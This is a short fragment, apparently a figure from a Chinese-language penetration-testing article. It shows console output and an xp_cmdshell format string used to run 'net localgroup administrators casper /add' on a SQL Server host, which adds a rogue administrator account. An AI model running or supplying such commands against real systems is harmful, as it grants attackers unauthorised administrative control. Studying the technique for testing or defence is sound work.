 命令成功完成。
命令成功完成。
Format xp_cmdshell "%s"
CMD net localgroup administrators casper /add
图 8